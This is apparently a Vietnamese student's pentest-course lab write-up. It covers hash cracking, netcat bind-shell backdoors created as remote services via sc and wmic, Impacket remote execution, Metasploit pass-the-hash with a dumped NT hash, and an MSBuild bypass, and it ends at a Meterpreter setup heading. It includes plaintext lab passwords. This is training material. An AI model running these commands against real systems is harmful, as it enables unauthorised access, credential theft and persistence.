ls /opt/pcredz/logs/
cat /opt/pcredz/logs/NTLMv2.txt

john /opt/pcredz/logs/NTLMv2.txt

Trên thực tế tôi cố ý đặt mật khẩu của clark là 1 mật khẩu nằm trong wordlist của linux nên nó sẽ hiện thị ở đây, nếu trên thực tế mật khẩu k nằm trong wordlist thì ta phải crack tiếp bằng lệnh sau:
hashcat -w 3 -a 0 -m 5600 /opt/pcredz/logs/NTLMv2.txt /opt/passwords/rockyou.txt

hashcat -m 5600 --show --outfile-format 2 /opt/pcredz/logs/NTLMv2.txt
Vậy là ta có password!

4.1. Chạy lệnh với SC và WMIC
Trong lab này ta sẽ học cách chạy lệnh sc để tạo sercvice từ một backdoor listener tạo bởi Netcat, điều khiển nó
nc.exe -l -p 2222 -e cmd.exe
Lệnh này sẽ yêu cầu net cat tạo một listener trên port 2222.
Chạy cái này bằng quyền administrative
2 cửa sổ cmd, màu vàng là attacker, xám là victim
Kết nối ở bên attacker cho thấy ý tưởng về những gì ta cố gắng đạt được thông qua backdoor shell shell access trên máy victim.ta cần phải thoát ra để tiếp tục làm lab, drop tiến trình cả hai bên bằng lệnh Ctrl + C

Tạo service và lắng nghe từ máy victim



Sau khi bắt đầu service bên máy attacker thì máy victim nhận được



A better service
sc \\Sec560Student create ncservice2 binpath= "cmd.exe /k c:\tools\nc.exe -l -p 2222 -e cmd.exe"
Lệnh này với -k option sẽ giúp bật netcat bằng cách in-voke một cmd.exe
sc \\Sec560Student start ncservice2
tiếp tục lắng nghe bên máy victim

Bên máy attacker, kết nối với một listener dùng netcat client
Thử một số lệnh:


WMIC

wmic /node:Sec560Student process call create "c:\tools\nc.exe -l -p 4444 -e cmd.exe

Cửa sổ xuất hiện như vì netcat được invoke bằng một cách mà trong đó nó có thể tương tác với console window, ta có thể sử dụng tham số -d để không hiện cửa sổ trên máy victim

 cửa sổ console đã biến mất khi chạy lại netcat bằng lệnh mới

4.2 IMPACKET
Impacket là một tool xịn để ta tương tác với nhiều service của Windows.

Wmiexec.py
Remote command execution qua WMI (Windows Management Instrumentation)
Chạy lệnh trên máy target
Không tạo service
stealth hơn
Dùng khi:
có user + password / hash
Cú pháp câu lệnh :
wmiexec.py [[domain/]username[:password]@]<targetName or address> command

wmiexec.py 'sec560:M@nh19012004'@10.130.10.25




Smbexec.py
Remote command execution qua SMB + service

Tạo service tạm trên máy target
Chạy lệnh rồi xoá

Ồn hơn (dễ bị log)
sudo smbexec.py sec560:M@nh19012004@ 10.130.10.25





Smblient.py
Giống SMB client (kiểu \\share)
- Liệt kê share
- Upload / download file
✔ Dùng để:
- tìm file nhạy cảm
- lấy dữ liệu
smbclient.py hiboxy/bgreen:Password1@10.130.10.25


Đoạn này trong lab của mình k hiểu sao thiếu File Share trong lab của thầy 

Lookupsid.py
Lookupsid.py sẽ liệt kê những user có trong domain.
lookupsid.py hiboxy/bgreen:Password1@10.130.10.25

Nếu danh sách dài hơn, ta có thể thêm 1 tham số ở cuối nhằm giới hạn điểm cuối của danh sách.

4.3 Pass-the-hash
thực thi lệnh từ xa trên máy Windows
Trong lab này ta sẽ học cách sử dụng module psexec của Metasploit trên 1 máy victim
Thử chỉ sử dụng hash để xác thực vòa một máy window, k cần mật khẩu cụ thể
Ta sẽ sử dụng một máy 10.130.10.25 để đăng nhập vào tài khoản bgreen/Password1, bắt hash Lm và NT, dùng nó lên máy nạn nhân.

Lấy hashes
Msfconsole
Setup module psexec:

Chạy module với cài đặt trên:
run
lấy hash
run post/windows/gather/hashdump


Sử dụng cái hash vừa lấy được:
Background cái session này, chuyển qua sử dụng psexec với cái hash vừa lấy được của antivirus: aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
Đặt mục tiêu rhost tới các máy có trong mạng network ( ta biết từ trước thông qua nmap scan)

Exploit
K được, có thể lỗi ở đâu đó , ta thử lại với user clark trước đây

Clark cũng lỗi dù ta có setup đúng

Đành quay về sec560 vậy T_T


Meterprester shell


Thêm user ngon lành !


4.4 MS build
Trong lab này, ta học cách sử dụng Msbuild để bypass, chiếm quyền điều khiển ứng dụng. sử dụng file XML để test ra một output text đơn giản. Tất cả được thực hiện bằng Empire và Metasploit

Setup
Trên máy Windows, mở file build.xml


Thêm dòng Console.WriteLine("Hello SEC560!"); vào file

Lưu lại, mở CMD và dir /b /s C:\msbuild.exe

Chọn cái bôi đen, cái file này ở dạng 32-bit, nên ta cần shell chạy ở 32 bit
C:\Windows\Microsoft.NET\assembly\GAC_32\MSBuild\v4.0_4.0.0.0__b03f5f7f11d50a3a\MSBuild.exe C:\CourseFiles\build1.xml


Meterpreter shellcode
Setup Meterpreter như sau:
